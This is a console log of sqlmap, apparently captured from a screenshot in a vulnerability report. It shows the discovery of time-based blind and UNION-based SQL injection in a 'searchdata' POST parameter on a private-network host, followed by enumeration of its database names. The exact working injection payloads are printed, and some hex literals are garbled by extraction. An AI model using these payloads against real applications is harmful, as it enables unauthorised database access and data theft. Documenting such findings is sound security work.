 [11:40:42] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[11:41:02] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:41:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:41:10] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:41:10] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injectio
n technique test
[11:41:10] [INFO] target URL appears to have 11 columns in query
[11:41:10] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchdata=sqliTtest' AND (SELECT 1999 FROM (SELECT(SLEEP(5)))vfwq) AND 'QENh'='QENh&search=
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: searchdata=sqliTtest' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7176707a71,0×61474b7357686d67784f74486a517671786974734f7349496358727049676345644163707 54d4d4e,
0×716b7a7671)-- -&search=
---
[11:41:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[11:41:27] [INFO] fetching database names
available databases [8]:
[*] foodorderigniter
[*] hms
[*] information_schema
[*] invoicemgsys
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[11:41:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.137.89'
[11:41:27] [WARNING] your sqlmap version is outdated